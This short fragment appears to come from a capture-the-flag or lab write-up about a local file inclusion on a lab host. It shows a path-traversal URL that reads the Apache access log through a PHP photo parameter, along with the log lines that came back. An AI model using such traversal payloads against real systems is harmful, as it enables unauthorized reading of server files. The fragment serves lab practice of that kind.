 view-source:http://newsitelogan.logan.hmv/photos-website-logan.php?photo=../../../../../../../../var/log/apache2/access.log Search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 Logs are cleaned every minut
2 192.168.1.44 - - [14/Dec/2023:20:16:26 -0600] "GET /photos-website-logan.php?photo=../../../../../../../../var/log/apache2/access.log HTTP/1.1" 200 233 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
3 192.168.1.44 - - [14/Dec/2023:20:16:47 -0600] "GET / HTTP/1.1" 200 3395 "-" "curl/8.4.0"
4